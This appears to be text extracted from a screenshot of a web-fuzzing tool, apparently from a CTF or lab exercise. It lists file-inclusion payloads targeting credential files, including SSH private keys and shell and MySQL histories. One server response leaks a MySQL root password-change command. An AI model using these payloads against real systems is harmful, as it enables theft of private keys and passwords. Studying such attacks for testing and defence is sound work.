 Filter: Showing all items
Requ... Payload Status code Error Timeout Length Comment
121 /home/admin/.bash_history 200 312
122 /home/admin/.atftp_history 200 312
123 /home/admin/.bashrc 200 312
124 /home/admin/.mysql_history 200 369
125 /home/admin/.nano_history 200 312
126 /home/admin/.php_history 200 312
127 /home/admin/.profile 200 1120
128 /home/admin/.ssh/authorized_keys 200 312
129 /home/admin/.ssh/id_dsa 200 312
130 /home/admin/.ssh/id_dsa.pub 200 312
131 /home/admin/.ssh/id_rsa 200 312
132 /home/admin/.ssh/id_rsa.pub 200 312
133 /home/admin/.ssh/identity 200 312
Request Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 03 Sep 2024 03:28:12 GMT
3 Server: Apache/2.4.56 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 141
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 <p align='center'>
<font color=white size='5pt'>
ALTER USER 'root'@'%' IDENTIFIED BY 'r00tt00rDB';
11 exit;
12 is already registered!
</font>
</p>